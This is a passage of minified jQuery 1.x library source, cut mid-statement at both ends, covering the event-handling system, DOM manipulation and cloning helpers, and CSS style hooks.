o,a,s,l,u,c,f,p,h,m,g,y=d._data(e);if(y){for(n.handler&&(n=(l=n).handler,i=l.selector),n.guid||(n.guid=d.guid++),(a=y.events)||(a=y.events={}),(c=y.handle)||((c=y.handle=function(e){return"function"===L||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(S)||[""]).length;s--;)h=g=(o=Y.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),h&&(u=d.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,u=d.event.special[h]||{},f=d.extend({type:h,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:m.join(".")},l),(p=a[h])||((p=a[h]=[]).delegateCount=0,(!u.setup||!1===u.setup.call(e,r,m,c))&&(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),u.add&&(u.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,f,p,h,m,g,y=d.hasData(e)&&d._data(e);if(y&&(c=y.events)){for(u=(t=(t||"").match(S)||[""]).length;u--;){if(h=g=(s=Y.exec(t[u])||[])[1],m=(s[2]||"").split(".").sort(),!h){for(h in c)d.event.remove(e,h+t[u],n,r,!0);continue}for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=p.length;o--;)a=p[o],(i||g===a.origType)&&(!n||n.guid===a.guid)&&(!s||s.test(a.namespace))&&(!r||r===a.selector||"**"===r&&a.selector)&&(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));l&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,m,y.handle)||d.removeEvent(e,h,y.handle),delete c[h])}d.isEmptyObject(c)&&(delete y.handle,d._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,l,c,f,p,h=[r||T],m=u.call(t,"type")?t.type:t,g=u.call(t,"namespace")?t.namespace.split("."):[];if(s=f=r=r||T,!(3===r.nodeType||8===r.nodeType||J.test(m+d.event.triggered))){if(m.indexOf(".")>=0&&(m=(g=m.split(".")).shift(),g.sort()),a=0>m.indexOf(":")&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=g.join("."),t.namespace_re=t.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:d.makeArray(n,[t]),c=d.event.special[m]||{},i||!c.trigger||!1!==c.trigger.apply(r,n)){if(!i&&!c.noBubble&&!d.isWindow(r)){for(l=c.delegateType||m,J.test(l+m)||(s=s.parentNode);s;s=s.parentNode)h.push(s),f=s;f===(r.ownerDocument||T)&&h.push(f.defaultView||f.parentWindow||e)}for(p=0;(s=h[p++])&&!t.isPropagationStopped();)t.type=p>1?l:c.bindType||m,(o=(d._data(s,"events")||{})[t.type]&&d._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&d.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!c._default||!1===c._default.apply(h.pop(),n))&&d.acceptData(r)&&a&&r[m]&&!d.isWindow(r)){(f=r[a])&&(r[a]=null),d.event.triggered=m;try{r[m]()}catch(y){}d.event.triggered=void 0,f&&(r[a]=f)}return t.result}}},dispatch:function(e){e=d.event.fix(e);var t,n,i,o,a,s=[],l=r.call(arguments),u=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,u),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((d.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=0,i=[];o<s;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?d(n,this).index(l)>=0:d.find(n,this,null,[l]).length),i[n]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=U.test(i)?this.mouseHooks:V.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new d.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||T),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||T).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==K()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===K()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=d.extend(new d.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?d.event.trigger(i,null,t):d.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=T.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===L&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?G:Q):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={isDefaultPrevented:Q,isPropagationStopped:Q,isImmediatePropagationStopped:Q,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=G,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=G,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=G,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),c.submitBubbles||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?t.form:void 0;n&&!d._data(n,"submitBubbles")&&(d.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),d._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),c.changeBubbles||(d.event.special.change={setup:function(){if(X.test(this.nodeName))return("checkbox"===this.type||"radio"===this.type)&&(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),d.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),d.event.simulate("change",this,e,!0)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;X.test(t.nodeName)&&!d._data(t,"changeBubbles")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e,!0)}),d._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!X.test(this.nodeName)}}),c.focusinBubbles||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e),!0)};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=Q;else if(!r)return this;return 1===i&&(a=r,(r=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),this.each(function(){d.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=Q),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var ee="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",et=/ jQuery\d+="(?:null|\d+)"/g,en=RegExp("<(?:"+ee+")[\\s/>]","i"),er=/^\s+/,ei=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,eo=/<([\w:]+)/,ea=/<tbody/i,es=/<|&#?\w+;/,el=/<(?:script|style|link)/i,eu=/checked\s*(?:[^=]|=\s*.checked.)/i,ec=/^$|\/(?:java|ecma)script/i,ef=/^true\/(.*)/,ed=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ep={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},eh=Z(T).appendChild(T.createElement("div"));function em(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==L?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==L?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,em(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function eg(e){R.test(e.type)&&(e.defaultChecked=e.checked)}function ey(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ev(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function e$(e){var t=ef.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function eb(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}function ex(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function e_(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!c.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(ev(t).text=e.text,e$(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),c.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&R.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}ep.optgroup=ep.option,ep.tbody=ep.tfoot=ep.colgroup=ep.caption=ep.thead,ep.th=ep.td,d.extend({clone:function(e,t,n){var r,i,o,a,s,l=d.contains(e.ownerDocument,e);if(c.html5Clone||d.isXMLDoc(e)||!en.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(eh.innerHTML=e.outerHTML,eh.removeChild(o=eh.firstChild)),(!c.noCloneEvent||!c.noCloneChecked)&&(1===e.nodeType||11===e.nodeType)&&!d.isXMLDoc(e))for(a=0,r=em(o),s=em(e);null!=(i=s[a]);++a)r[a]&&e_(i,r[a]);if(t){if(n)for(a=0,s=s||em(e),r=r||em(o);null!=(i=s[a]);a++)ex(i,r[a]);else ex(e,o)}return(r=em(o,"script")).length>0&&eb(r,!l&&em(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,l,u,f,p=e.length,h=Z(t),m=[],g=0;g<p;g++)if((o=e[g])||0===o){if("object"===d.type(o))d.merge(m,o.nodeType?[o]:o);else if(es.test(o)){for(s=s||h.appendChild(t.createElement("div")),f=ep[l=(eo.exec(o)||["",""])[1].toLowerCase()]||ep._default,s.innerHTML=f[1]+o.replace(ei,"<$1></$2>")+f[2],i=f[0];i--;)s=s.lastChild;if(!c.leadingWhitespace&&er.test(o)&&m.push(t.createTextNode(er.exec(o)[0])),!c.tbody)for(i=(o="table"!==l||ea.test(o)?"<table>"!==f[1]||ea.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)d.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(d.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=h.lastChild}else m.push(t.createTextNode(o))}for(s&&h.removeChild(s),c.appendChecked||d.grep(em(m,"input"),eg),g=0;o=m[g++];)if((!r||-1===d.inArray(o,r))&&(a=d.contains(o.ownerDocument,o),s=em(h.appendChild(o),"script"),a&&eb(s),n))for(i=0;o=s[i++];)ec.test(o.type||"")&&n.push(o);return s=null,h},cleanData:function(e,t){for(var r,i,o,a,s=0,l=d.expando,u=d.cache,f=c.deleteExpando,p=d.event.special;null!=(r=e[s]);s++)if((t||d.acceptData(r))&&(a=(o=r[l])&&u[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);u[o]&&(delete u[o],f?delete r[l]:typeof r.removeAttribute!==L?r.removeAttribute(l):r[l]=null,n.push(o))}}}),d.fn.extend({text:function(e){return I(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||T).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&ey(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ey(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?d.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||d.cleanData(em(n)),n.parentNode&&(t&&d.contains(n.ownerDocument,n)&&eb(em(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(em(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return I(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(et,""):void 0;if("string"==typeof e&&!el.test(e)&&(c.htmlSerialize||!en.test(e))&&(c.leadingWhitespace||!er.test(e))&&!ep[(eo.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(ei,"<$1></$2>");try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(d.cleanData(em(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,d.cleanData(em(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,l,u=0,f=this.length,p=this,h=f-1,m=e[0],g=d.isFunction(m);if(g||f>1&&"string"==typeof m&&!c.checkClone&&eu.test(m))return this.each(function(n){var r=p.eq(n);g&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)});if(f&&(n=(l=d.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===l.childNodes.length&&(l=n),n)){for(o=(a=d.map(em(l,"script"),ev)).length;u<f;u++)r=l,u!==h&&(r=d.clone(r,!0,!0),o&&d.merge(a,em(r,"script"))),t.call(this[u],r,u);if(o)for(s=a[a.length-1].ownerDocument,d.map(a,e$),u=0;u<o;u++)r=a[u],ec.test(r.type||"")&&!d._data(r,"globalEval")&&d.contains(s,r)&&(r.src?d._evalUrl&&d._evalUrl(r.src):d.globalEval((r.text||r.textContent||r.innerHTML||"").replace(ed,"")));l=n=null}return this}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],a=d(e),s=a.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}});var ew,eT,eC,eN={};function ek(t,n){var r,i=d(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:d.css(i[0],"display");return i.detach(),o}function eE(e){var t=T,n=eN[e];return n||("none"!==(n=ek(e,t))&&n||((t=((eC=(eC||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||eC[0].contentDocument).document).write(),t.close(),n=ek(e,t),eC.detach()),eN[e]=n),n}c.shrinkWrapBlocks=function(){var e,t,n;return null!=eS?eS:(eS=!1,(t=T.getElementsByTagName("body")[0])&&t.style)?(e=T.createElement("div"),(n=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!==L&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(T.createElement("div")).style.width="5px",eS=3!==e.offsetWidth),t.removeChild(n),eS):void 0};var eS,eA,eD,ej=/^margin/,eL=RegExp("^("+P+")(?!px)[a-z%]+$","i"),eH=/^(top|right|bottom|left)$/;function eq(e,t){return{get:function(){var n=e();if(null!=n){if(n){delete this.get;return}return(this.get=t).apply(this,arguments)}}}}e.getComputedStyle?(eA=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},eD=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||eA(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),eL.test(a)&&ej.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):T.documentElement.currentStyle&&(eA=function(e){return e.currentStyle},eD=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||eA(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),eL.test(a)&&!eH.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;function l(){var t,n,r,l;(n=T.getElementsByTagName("body")[0])&&n.style&&(t=T.createElement("div"),(r=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(l=t.appendChild(T.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",l.style.marginRight=l.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(l,null)||{}).marginRight),t.removeChild(l)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(l=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===l[0].offsetHeight)&&(l[0].style.display="",l[1].style.display="none",a=0===l[0].offsetHeight),n.removeChild(r))}(t=T.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(n=(r=t.getElementsByTagName("a")[0])&&r.style)&&(n.cssText="float:left;opacity:.5",c.opacity="0.5"===n.opacity,c.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",c.clearCloneStyle="content-box"===t.style.backgroundClip,c.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,d.extend(c,{reliableHiddenOffsets:function(){return null==a&&l(),a},boxSizingReliable:function(){return null==o&&l(),o},pixelPosition:function(){return null==i&&l(),i},reliableMarginRight:function(){return null==s&&l(),s}}))}(),d.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var e8=/alpha\([^)]*\)/i,eO=/opacity\s*=\s*([^)]*)/,eM=/^(none|table(?!-c[ea]).+)/,eF=RegExp("^("+P+")(.*)$","i"),eB=RegExp("^([+-])=("+P+")","i"),e0={position:"absolute",visibility:"hidden",display:"block"},eP={letterSpacing:"0",fontWeight:"400"},eW=["Webkit","O","Moz","ms"];function e9(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=eW.length;i--;)if((t=eW[i]+n)in e)return t;return r}function ez(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[a]=d._data(r,"olddisplay",eE(r.nodeName)))):(i=z(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function e1(e,t,n){var r=eF.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function eI(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+W[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+W[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+W[o]+"Width",!0,i))):(a+=d.css(e,"padding"+W[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+W[o]+"Width",!0,i)));return a}function e2(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=eA(e),a=c.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=eD(e,t,o))<0||null==i)&&(i=e.style[t]),eL.test(i))return i;r=a&&(c.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+eI(e,t,n||(a?"border":"content"),r,o)+"px"}function eR(e,t,n,r,i){return new eR.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eD(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:c.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),l=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=e9(l,s)),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];if("string"==(o=typeof n)&&(i=eB.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(d.css(e,t)),o="number"),null!=n&&n==n){if("number"!==o||d.cssNumber[s]||(n+="px"),c.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!a||!("set"in a)||void 0!==(n=a.set(e,n,r)))try{l[t]=n}catch(u){}}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return(t=d.cssProps[s]||(d.cssProps[s]=e9(e.style,s)),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=eD(e,t,r)),"normal"===o&&t in eP&&(o=eP[t]),""===n||n)?(i=parseFloat(o),!0===n||d.isNumeric(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return eM.test(d.css(e,"display"))&&0===e.offsetWidth?d.swap(e,e0,function(){return e2(e,t,r)}):e2(e,t,r)},set:function(e,n,r){var i=r&&eA(e);return e1(e,n,r?eI(e,t,r,c.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),c.opacity||(d.cssHooks.opacity={get:function(e,t){return eO.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(!(t>=1)&&""!==t||""!==d.trim(o.replace(e8,""))||!n.removeAttribute||(n.removeAttribute("filter"),""!==t&&(!r||r.filter)))&&(n.filter=e8.test(o)?o.replace(e8,i):o+" "+i)}}),d.cssHooks.marginRight=eq(c.reliableMarginRight,function(e,t){if(t)return d.swap(e,{display:"inline-block"},eD,[e,"marginRight"])}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+W[r]+t]=o[r]||o[r-2]||o[0];return i}},ej.test(e)||(d.cssHooks[e+t].set=e1)}),d.fn.extend({css:function(e,t){return I(this,function(e,t,n){var 